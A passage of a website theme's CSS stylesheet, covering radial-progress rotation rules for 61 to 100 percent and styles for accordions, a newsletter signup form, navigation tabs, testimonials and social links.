  -webkit-transform: rotate(109.8deg);
  -ms-transform: rotate(109.8deg);
  transform: rotate(109.8deg);
}
.visible .radial-progress[data-progress="61"] .circle .fill.fix {
  -webkit-transform: rotate(219.6deg);
  -ms-transform: rotate(219.6deg);
  transform: rotate(219.6deg);
}
.visible .radial-progress[data-progress="61"] .inset .percentage .numbers {
  width: 8432px;
}
.visible .radial-progress[data-progress="62"] .circle .mask.full {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="62"] .circle .fill {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="62"] .circle .fill.fix {
  -webkit-transform: rotate(223.2deg);
  -ms-transform: rotate(223.2deg);
  transform: rotate(223.2deg);
}
.visible .radial-progress[data-progress="62"] .inset .percentage .numbers {
  width: 8568px;
}
.visible .radial-progress[data-progress="63"] .circle .mask.full {
  -webkit-transform: rotate(113.4deg);
  -ms-transform: rotate(113.4deg);
  transform: rotate(113.4deg);
}
.visible .radial-progress[data-progress="63"] .circle .fill {
  -webkit-transform: rotate(113.4deg);
  -ms-transform: rotate(113.4deg);
  transform: rotate(113.4deg);
}
.visible .radial-progress[data-progress="63"] .circle .fill.fix {
  -webkit-transform: rotate(226.8deg);
  -ms-transform: rotate(226.8deg);
  transform: rotate(226.8deg);
}
.visible .radial-progress[data-progress="63"] .inset .percentage .numbers {
  width: 8704px;
}
.visible .radial-progress[data-progress="64"] .circle .mask.full {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="64"] .circle .fill {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="64"] .circle .fill.fix {
  -webkit-transform: rotate(230.4deg);
  -ms-transform: rotate(230.4deg);
  transform: rotate(230.4deg);
}
.visible .radial-progress[data-progress="64"] .inset .percentage .numbers {
  width: 8840px;
}
.visible .radial-progress[data-progress="65"] .circle .mask.full {
  -webkit-transform: rotate(117deg);
  -ms-transform: rotate(117deg);
  transform: rotate(117deg);
}
.visible .radial-progress[data-progress="65"] .circle .fill {
  -webkit-transform: rotate(117deg);
  -ms-transform: rotate(117deg);
  transform: rotate(117deg);
}
.visible .radial-progress[data-progress="65"] .circle .fill.fix {
  -webkit-transform: rotate(234deg);
  -ms-transform: rotate(234deg);
  transform: rotate(234deg);
}
.visible .radial-progress[data-progress="65"] .inset .percentage .numbers {
  width: 8976px;
}
.visible .radial-progress[data-progress="66"] .circle .mask.full {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="66"] .circle .fill {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="66"] .circle .fill.fix {
  -webkit-transform: rotate(237.6deg);
  -ms-transform: rotate(237.6deg);
  transform: rotate(237.6deg);
}
.visible .radial-progress[data-progress="66"] .inset .percentage .numbers {
  width: 9112px;
}
.visible .radial-progress[data-progress="67"] .circle .mask.full {
  -webkit-transform: rotate(120.6deg);
  -ms-transform: rotate(120.6deg);
  transform: rotate(120.6deg);
}
.visible .radial-progress[data-progress="67"] .circle .fill {
  -webkit-transform: rotate(120.6deg);
  -ms-transform: rotate(120.6deg);
  transform: rotate(120.6deg);
}
.visible .radial-progress[data-progress="67"] .circle .fill.fix {
  -webkit-transform: rotate(241.2deg);
  -ms-transform: rotate(241.2deg);
  transform: rotate(241.2deg);
}
.visible .radial-progress[data-progress="67"] .inset .percentage .numbers {
  width: 9248px;
}
.visible .radial-progress[data-progress="68"] .circle .mask.full {
  -webkit-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="68"] .circle .fill {
  -webkit-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="68"] .circle .fill.fix {
  -webkit-transform: rotate(244.8deg);
  -ms-transform: rotate(244.8deg);
  transform: rotate(244.8deg);
}
.visible .radial-progress[data-progress="68"] .inset .percentage .numbers {
  width: 9384px;
}
.visible .radial-progress[data-progress="69"] .circle .mask.full {
  -webkit-transform: rotate(124.2deg);
  -ms-transform: rotate(124.2deg);
  transform: rotate(124.2deg);
}
.visible .radial-progress[data-progress="69"] .circle .fill {
  -webkit-transform: rotate(124.2deg);
  -ms-transform: rotate(124.2deg);
  transform: rotate(124.2deg);
}
.visible .radial-progress[data-progress="69"] .circle .fill.fix {
  -webkit-transform: rotate(248.4deg);
  -ms-transform: rotate(248.4deg);
  transform: rotate(248.4deg);
}
.visible .radial-progress[data-progress="69"] .inset .percentage .numbers {
  width: 9520px;
}
.visible .radial-progress[data-progress="70"] .circle .mask.full {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="70"] .circle .fill {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="70"] .circle .fill.fix {
  -webkit-transform: rotate(252deg);
  -ms-transform: rotate(252deg);
  transform: rotate(252deg);
}
.visible .radial-progress[data-progress="70"] .inset .percentage .numbers {
  width: 9656px;
}
.visible .radial-progress[data-progress="71"] .circle .mask.full {
  -webkit-transform: rotate(127.8deg);
  -ms-transform: rotate(127.8deg);
  transform: rotate(127.8deg);
}
.visible .radial-progress[data-progress="71"] .circle .fill {
  -webkit-transform: rotate(127.8deg);
  -ms-transform: rotate(127.8deg);
  transform: rotate(127.8deg);
}
.visible .radial-progress[data-progress="71"] .circle .fill.fix {
  -webkit-transform: rotate(255.6deg);
  -ms-transform: rotate(255.6deg);
  transform: rotate(255.6deg);
}
.visible .radial-progress[data-progress="71"] .inset .percentage .numbers {
  width: 9792px;
}
.visible .radial-progress[data-progress="72"] .circle .mask.full {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="72"] .circle .fill {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="72"] .circle .fill.fix {
  -webkit-transform: rotate(259.2deg);
  -ms-transform: rotate(259.2deg);
  transform: rotate(259.2deg);
}
.visible .radial-progress[data-progress="72"] .inset .percentage .numbers {
  width: 9928px;
}
.visible .radial-progress[data-progress="73"] .circle .mask.full {
  -webkit-transform: rotate(131.4deg);
  -ms-transform: rotate(131.4deg);
  transform: rotate(131.4deg);
}
.visible .radial-progress[data-progress="73"] .circle .fill {
  -webkit-transform: rotate(131.4deg);
  -ms-transform: rotate(131.4deg);
  transform: rotate(131.4deg);
}
.visible .radial-progress[data-progress="73"] .circle .fill.fix {
  -webkit-transform: rotate(262.8deg);
  -ms-transform: rotate(262.8deg);
  transform: rotate(262.8deg);
}
.visible .radial-progress[data-progress="73"] .inset .percentage .numbers {
  width: 10064px;
}
.visible .radial-progress[data-progress="74"] .circle .mask.full {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="74"] .circle .fill {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="74"] .circle .fill.fix {
  -webkit-transform: rotate(266.4deg);
  -ms-transform: rotate(266.4deg);
  transform: rotate(266.4deg);
}
.visible .radial-progress[data-progress="74"] .inset .percentage .numbers {
  width: 10200px;
}
.visible .radial-progress[data-progress="75"] .circle .mask.full {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}
.visible .radial-progress[data-progress="75"] .circle .fill {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}
.visible .radial-progress[data-progress="75"] .circle .fill.fix {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.visible .radial-progress[data-progress="75"] .inset .percentage .numbers {
  width: 10336px;
}
.visible .radial-progress[data-progress="76"] .circle .mask.full {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="76"] .circle .fill {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="76"] .circle .fill.fix {
  -webkit-transform: rotate(273.6deg);
  -ms-transform: rotate(273.6deg);
  transform: rotate(273.6deg);
}
.visible .radial-progress[data-progress="76"] .inset .percentage .numbers {
  width: 10472px;
}
.visible .radial-progress[data-progress="77"] .circle .mask.full {
  -webkit-transform: rotate(138.6deg);
  -ms-transform: rotate(138.6deg);
  transform: rotate(138.6deg);
}
.visible .radial-progress[data-progress="77"] .circle .fill {
  -webkit-transform: rotate(138.6deg);
  -ms-transform: rotate(138.6deg);
  transform: rotate(138.6deg);
}
.visible .radial-progress[data-progress="77"] .circle .fill.fix {
  -webkit-transform: rotate(277.2deg);
  -ms-transform: rotate(277.2deg);
  transform: rotate(277.2deg);
}
.visible .radial-progress[data-progress="77"] .inset .percentage .numbers {
  width: 10608px;
}
.visible .radial-progress[data-progress="78"] .circle .mask.full {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="78"] .circle .fill {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="78"] .circle .fill.fix {
  -webkit-transform: rotate(280.8deg);
  -ms-transform: rotate(280.8deg);
  transform: rotate(280.8deg);
}
.visible .radial-progress[data-progress="78"] .inset .percentage .numbers {
  width: 10744px;
}
.visible .radial-progress[data-progress="79"] .circle .mask.full {
  -webkit-transform: rotate(142.2deg);
  -ms-transform: rotate(142.2deg);
  transform: rotate(142.2deg);
}
.visible .radial-progress[data-progress="79"] .circle .fill {
  -webkit-transform: rotate(142.2deg);
  -ms-transform: rotate(142.2deg);
  transform: rotate(142.2deg);
}
.visible .radial-progress[data-progress="79"] .circle .fill.fix {
  -webkit-transform: rotate(284.4deg);
  -ms-transform: rotate(284.4deg);
  transform: rotate(284.4deg);
}
.visible .radial-progress[data-progress="79"] .inset .percentage .numbers {
  width: 10880px;
}
.visible .radial-progress[data-progress="80"] .circle .mask.full {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="80"] .circle .fill {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="80"] .circle .fill.fix {
  -webkit-transform: rotate(288deg);
  -ms-transform: rotate(288deg);
  transform: rotate(288deg);
}
.visible .radial-progress[data-progress="80"] .inset .percentage .numbers {
  width: 11016px;
}
.visible .radial-progress[data-progress="81"] .circle .mask.full {
  -webkit-transform: rotate(145.8deg);
  -ms-transform: rotate(145.8deg);
  transform: rotate(145.8deg);
}
.visible .radial-progress[data-progress="81"] .circle .fill {
  -webkit-transform: rotate(145.8deg);
  -ms-transform: rotate(145.8deg);
  transform: rotate(145.8deg);
}
.visible .radial-progress[data-progress="81"] .circle .fill.fix {
  -webkit-transform: rotate(291.6deg);
  -ms-transform: rotate(291.6deg);
  transform: rotate(291.6deg);
}
.visible .radial-progress[data-progress="81"] .inset .percentage .numbers {
  width: 11152px;
}
.visible .radial-progress[data-progress="82"] .circle .mask.full {
  -webkit-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="82"] .circle .fill {
  -webkit-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="82"] .circle .fill.fix {
  -webkit-transform: rotate(295.2deg);
  -ms-transform: rotate(295.2deg);
  transform: rotate(295.2deg);
}
.visible .radial-progress[data-progress="82"] .inset .percentage .numbers {
  width: 11288px;
}
.visible .radial-progress[data-progress="83"] .circle .mask.full {
  -webkit-transform: rotate(149.4deg);
  -ms-transform: rotate(149.4deg);
  transform: rotate(149.4deg);
}
.visible .radial-progress[data-progress="83"] .circle .fill {
  -webkit-transform: rotate(149.4deg);
  -ms-transform: rotate(149.4deg);
  transform: rotate(149.4deg);
}
.visible .radial-progress[data-progress="83"] .circle .fill.fix {
  -webkit-transform: rotate(298.8deg);
  -ms-transform: rotate(298.8deg);
  transform: rotate(298.8deg);
}
.visible .radial-progress[data-progress="83"] .inset .percentage .numbers {
  width: 11424px;
}
.visible .radial-progress[data-progress="84"] .circle .mask.full {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="84"] .circle .fill {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="84"] .circle .fill.fix {
  -webkit-transform: rotate(302.4deg);
  -ms-transform: rotate(302.4deg);
  transform: rotate(302.4deg);
}
.visible .radial-progress[data-progress="84"] .inset .percentage .numbers {
  width: 11560px;
}
.visible .radial-progress[data-progress="85"] .circle .mask.full {
  -webkit-transform: rotate(153deg);
  -ms-transform: rotate(153deg);
  transform: rotate(153deg);
}
.visible .radial-progress[data-progress="85"] .circle .fill {
  -webkit-transform: rotate(153deg);
  -ms-transform: rotate(153deg);
  transform: rotate(153deg);
}
.visible .radial-progress[data-progress="85"] .circle .fill.fix {
  -webkit-transform: rotate(306deg);
  -ms-transform: rotate(306deg);
  transform: rotate(306deg);
}
.visible .radial-progress[data-progress="85"] .inset .percentage .numbers {
  width: 11696px;
}
.visible .radial-progress[data-progress="86"] .circle .mask.full {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.visible .radial-progress[data-progress="86"] .circle .fill {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.visible .radial-progress[data-progress="86"] .circle .fill.fix {
  -webkit-transform: rotate(309.6deg);
  -ms-transform: rotate(309.6deg);
  transform: rotate(309.6deg);
}
.visible .radial-progress[data-progress="86"] .inset .percentage .numbers {
  width: 11832px;
}
.visible .radial-progress[data-progress="87"] .circle .mask.full {
  -webkit-transform: rotate(156.6deg);
  -ms-transform: rotate(156.6deg);
  transform: rotate(156.6deg);
}
.visible .radial-progress[data-progress="87"] .circle .fill {
  -webkit-transform: rotate(156.6deg);
  -ms-transform: rotate(156.6deg);
  transform: rotate(156.6deg);
}
.visible .radial-progress[data-progress="87"] .circle .fill.fix {
  -webkit-transform: rotate(313.2deg);
  -ms-transform: rotate(313.2deg);
  transform: rotate(313.2deg);
}
.visible .radial-progress[data-progress="87"] .inset .percentage .numbers {
  width: 11968px;
}
.visible .radial-progress[data-progress="88"] .circle .mask.full {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="88"] .circle .fill {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="88"] .circle .fill.fix {
  -webkit-transform: rotate(316.8deg);
  -ms-transform: rotate(316.8deg);
  transform: rotate(316.8deg);
}
.visible .radial-progress[data-progress="88"] .inset .percentage .numbers {
  width: 12104px;
}
.visible .radial-progress[data-progress="89"] .circle .mask.full {
  -webkit-transform: rotate(160.2deg);
  -ms-transform: rotate(160.2deg);
  transform: rotate(160.2deg);
}
.visible .radial-progress[data-progress="89"] .circle .fill {
  -webkit-transform: rotate(160.2deg);
  -ms-transform: rotate(160.2deg);
  transform: rotate(160.2deg);
}
.visible .radial-progress[data-progress="89"] .circle .fill.fix {
  -webkit-transform: rotate(320.4deg);
  -ms-transform: rotate(320.4deg);
  transform: rotate(320.4deg);
}
.visible .radial-progress[data-progress="89"] .inset .percentage .numbers {
  width: 12240px;
}
.visible .radial-progress[data-progress="90"] .circle .mask.full {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="90"] .circle .fill {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="90"] .circle .fill.fix {
  -webkit-transform: rotate(324deg);
  -ms-transform: rotate(324deg);
  transform: rotate(324deg);
}
.visible .radial-progress[data-progress="90"] .inset .percentage .numbers {
  width: 12376px;
}
.visible .radial-progress[data-progress="91"] .circle .mask.full {
  -webkit-transform: rotate(163.8deg);
  -ms-transform: rotate(163.8deg);
  transform: rotate(163.8deg);
}
.visible .radial-progress[data-progress="91"] .circle .fill {
  -webkit-transform: rotate(163.8deg);
  -ms-transform: rotate(163.8deg);
  transform: rotate(163.8deg);
}
.visible .radial-progress[data-progress="91"] .circle .fill.fix {
  -webkit-transform: rotate(327.6deg);
  -ms-transform: rotate(327.6deg);
  transform: rotate(327.6deg);
}
.visible .radial-progress[data-progress="91"] .inset .percentage .numbers {
  width: 12512px;
}
.visible .radial-progress[data-progress="92"] .circle .mask.full {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="92"] .circle .fill {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="92"] .circle .fill.fix {
  -webkit-transform: rotate(331.2deg);
  -ms-transform: rotate(331.2deg);
  transform: rotate(331.2deg);
}
.visible .radial-progress[data-progress="92"] .inset .percentage .numbers {
  width: 12648px;
}
.visible .radial-progress[data-progress="93"] .circle .mask.full {
  -webkit-transform: rotate(167.4deg);
  -ms-transform: rotate(167.4deg);
  transform: rotate(167.4deg);
}
.visible .radial-progress[data-progress="93"] .circle .fill {
  -webkit-transform: rotate(167.4deg);
  -ms-transform: rotate(167.4deg);
  transform: rotate(167.4deg);
}
.visible .radial-progress[data-progress="93"] .circle .fill.fix {
  -webkit-transform: rotate(334.8deg);
  -ms-transform: rotate(334.8deg);
  transform: rotate(334.8deg);
}
.visible .radial-progress[data-progress="93"] .inset .percentage .numbers {
  width: 12784px;
}
.visible .radial-progress[data-progress="94"] .circle .mask.full {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="94"] .circle .fill {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="94"] .circle .fill.fix {
  -webkit-transform: rotate(338.4deg);
  -ms-transform: rotate(338.4deg);
  transform: rotate(338.4deg);
}
.visible .radial-progress[data-progress="94"] .inset .percentage .numbers {
  width: 12920px;
}
.visible .radial-progress[data-progress="95"] .circle .mask.full {
  -webkit-transform: rotate(171deg);
  -ms-transform: rotate(171deg);
  transform: rotate(171deg);
}
.visible .radial-progress[data-progress="95"] .circle .fill {
  -webkit-transform: rotate(171deg);
  -ms-transform: rotate(171deg);
  transform: rotate(171deg);
}
.visible .radial-progress[data-progress="95"] .circle .fill.fix {
  -webkit-transform: rotate(342deg);
  -ms-transform: rotate(342deg);
  transform: rotate(342deg);
}
.visible .radial-progress[data-progress="95"] .inset .percentage .numbers {
  width: 13056px;
}
.visible .radial-progress[data-progress="96"] .circle .mask.full {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="96"] .circle .fill {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="96"] .circle .fill.fix {
  -webkit-transform: rotate(345.6deg);
  -ms-transform: rotate(345.6deg);
  transform: rotate(345.6deg);
}
.visible .radial-progress[data-progress="96"] .inset .percentage .numbers {
  width: 13192px;
}
.visible .radial-progress[data-progress="97"] .circle .mask.full {
  -webkit-transform: rotate(174.6deg);
  -ms-transform: rotate(174.6deg);
  transform: rotate(174.6deg);
}
.visible .radial-progress[data-progress="97"] .circle .fill {
  -webkit-transform: rotate(174.6deg);
  -ms-transform: rotate(174.6deg);
  transform: rotate(174.6deg);
}
.visible .radial-progress[data-progress="97"] .circle .fill.fix {
  -webkit-transform: rotate(349.2deg);
  -ms-transform: rotate(349.2deg);
  transform: rotate(349.2deg);
}
.visible .radial-progress[data-progress="97"] .inset .percentage .numbers {
  width: 13328px;
}
.visible .radial-progress[data-progress="98"] .circle .mask.full {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="98"] .circle .fill {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="98"] .circle .fill.fix {
  -webkit-transform: rotate(352.8deg);
  -ms-transform: rotate(352.8deg);
  transform: rotate(352.8deg);
}
.visible .radial-progress[data-progress="98"] .inset .percentage .numbers {
  width: 13464px;
}
.visible .radial-progress[data-progress="99"] .circle .mask.full {
  -webkit-transform: rotate(178.2deg);
  -ms-transform: rotate(178.2deg);
  transform: rotate(178.2deg);
}
.visible .radial-progress[data-progress="99"] .circle .fill {
  -webkit-transform: rotate(178.2deg);
  -ms-transform: rotate(178.2deg);
  transform: rotate(178.2deg);
}
.visible .radial-progress[data-progress="99"] .circle .fill.fix {
  -webkit-transform: rotate(356.4deg);
  -ms-transform: rotate(356.4deg);
  transform: rotate(356.4deg);
}
.visible .radial-progress[data-progress="99"] .inset .percentage .numbers {
  width: 13600px;
}
.visible .radial-progress[data-progress="100"] .circle .mask.full {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="100"] .circle .fill {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="100"] .circle .fill.fix {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.visible .radial-progress[data-progress="100"] .inset .percentage .numbers {
  width: 13736px;
}
.accordion_style1 {
  text-align: left;
}
.accordion_style1 .accordion-group {
  border: none;
  margin: 0 0 20px;
}
.accordion_style1 .accordion-inner {
  border: none;
  padding: 14px 0 2px;
}
.accordion_style1 .accordion-inner p {
  padding-bottom: 0;
}
.accordion_style1 .accordion-toggle {
  color: #1d9d73;
  font-size: 20px;
  position: relative;
  padding: 9px 0 9px 61px;
  font-weight: 300;
  text-decoration: none !important;
}
.accordion_style1 .accordion-toggle:before {
  background: #f6f8fa;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
  width: 40px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  content: '\f067';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
}
.accordion_style1 .accordion-toggle.selected:before {
  color: #fff;
  content: '\f068';
}
.accordion_style1 .accordion-toggle:hover:before {
  color: #fff;
}
.accordion_style1 .accordion-toggle: i:before {
  position: absolute;
  top: -10px;
}
.acymailing_module_form {
  width: 100%;
}
.acymailing_module_form .acymailing_introtext,
.acymailing_module_form .acymailing_form {
  display: block;
  float: left;
  width: 49%;
}
.acymailing_module_form .acymailing_form {
  width: 51%;
  text-align: left;
}
.acymailing_module_form .acymailing_introtext {
  font-size: 26px;
  line-height: 50px;
}
.acymailing_module_form .acymailing_introtext span:before {
  content: "\f1d8";
  font: normal normal normal 28px/1 FontAwesome;
  margin-right: 28px;
}
.acymailing_module {
  text-align: center;
}
.acymailing_module .responseContainer {
  text-align: center;
  padding-bottom: 46px;
}
.acymailing_module .acymailing_module_success {
  color: #ffffff;
  font-size: 24px;
}
.acymailing_module .acymailing_module_success:before {
  font-size: 32px;
}
.acymailing_module form {
  margin: 0px;
}
.acymailing_module form .acymailing_module_form .acymailing_form {
  margin: 0 auto;
}
.acymailing_module form .acymailing_module_form .acymailing_form .inputbox {
  background: none;
  color: #ffffff;
  height: 50px;
  width: 100%;
  margin: 0 6px 0 0;
  min-width: 296px;
  border: 1px solid #ffffff !important;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  box-shadow: none;
  padding: 12px 20px;
  text-transform: uppercase;
}
.acymailing_module form .acymailing_module_form .acymailing_form .button {
  color: #1d9d73;
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 18px;
  font-weight: 300;
  padding: 13px 42px 14px;
}
.acymailing_module form .acymailing_module_form .acymailing_form .button:hover {
  background: #333333;
  color: #ffffff;
}
#modules-form .accordion,
.accordion_style2 {
  text-align: left;
  overflow: hidden;
}
#modules-form .accordion .accordion-group,
.accordion_style2 .accordion-group {
  margin-bottom: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#modules-form .accordion .accordion-group .accordion-toggle,
.accordion_style2 .accordion-group .accordion-toggle {
  background: #f6f8fa;
  color: #1d9d73;
  margin-bottom: 10px;
  position: relative;
  padding: 17px 80px 18px 30px;
  font-size: 20px;
  font-weight: 300;
  text-decoration: none !important;
  border-top: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#modules-form .accordion .accordion-group .accordion-toggle:before,
.accordion_style2 .accordion-group .accordion-toggle:before {
  font-size: 14px;
  line-height: 46px;
  content: '\f067';
  font-family: FontAwesome;
  position: absolute;
  right: 21px;
  background: #ffffff;
  text-align: center;
  top: 7px;
  width: 42px;
  height: 42px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#modules-form .accordion .accordion-group .accordion-toggle:hover,
.accordion_style2 .accordion-group .accordion-toggle:hover,
#modules-form .accordion .accordion-group .accordion-toggle.selected,
.accordion_style2 .accordion-group .accordion-toggle.selected {
  color: #ffffff;
}
#modules-form .accordion .accordion-group .accordion-toggle:hover:before,
.accordion_style2 .accordion-group .accordion-toggle:hover:before,
#modules-form .accordion .accordion-group .accordion-toggle.selected:before,
.accordion_style2 .accordion-group .accordion-toggle.selected:before {
  content: '\f068';
}
#modules-form .accordion .accordion-group .accordion-inner,
.accordion_style2 .accordion-group .accordion-inner {
  border: none;
  padding: 8px 20px 18px 22px;
}
#modules-form .accordion .accordion-group .accordion-inner p,
.accordion_style2 .accordion-group .accordion-inner p {
  padding: 0;
}
.nav-tabs {
  border-bottom: 2px solid #56723e;
  text-align: center;
  padding-bottom: 13px;
}
.nav-tabs > li {
  float: none;
  display: inline-block;
  margin: 0 25px !important;
}
.nav-tabs > li > a,
.nav-tabs > li > span {
  background: none !important;
  border: none;
  font-weight: 300;
  font-size: 18px;
  display: block;
  line-height: 23px;
  color: #333333;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.nav-tabs > li > a:after,
.nav-tabs > li > span:after {
  width: 10px;
  height: 10px;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  bottom: 0px;
  border: 2px solid #56723e;
  bottom: -23px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #56723e;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > span:hover {
  border: none;
  color: #1d9d73;
}
.nav-tabs > li > a:hover:after,
.nav-tabs > li > span:hover:after {
  content: "";
}
.nav-tabs > .active > a,
.nav-tabs > .active > span {
  border: none;
}
.nav-tabs > .active > a:after,
.nav-tabs > .active > span:after {
  content: "";
}
.nav-tabs > .active > a:hover,
.nav-tabs > .active > span:hover,
.nav-tabs > .active > a:focus,
.nav-tabs > .active > span:focus {
  border: none;
}
.nav-tabs > .active > a:hover:after,
.nav-tabs > .active > span:hover:after,
.nav-tabs > .active > a:focus:after,
.nav-tabs > .active > span:focus:after {
  content: "";
}
.tab-pane {
  border: 2px solid #f6f8fa;
  margin-bottom: 50px;
  /*text-align: center;*/
  padding: 25px 20px 3px;
}
.tab-pane h5 {
  margin-bottom: 9px;
  margin-top: 0px;
}
.tab-content {
  text-align: left;
}
.testimonials_2 .item {
  margin-bottom: 60px;
}
.testimonials_2 .item img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.testimonials_2 .item .item_content {
  margin: 0 auto;
  max-width: 780px;
  padding: 0 9%;
}
.testimonials_2 .item_introtext {
  padding-bottom: 23px;
}
.social-links {
  margin: 0;
  font-size: 0;
  line-height: 0;
}
.social-links li {
  display: inline-block;
  font-size: 23px;
  margin: 0 5px !important;
}
.social-links li:before {
  display: none;
}
.social-links li i {
  display: block;
  text-align: center;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 40px;
  line-height: 40px;
  font-size: 18px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
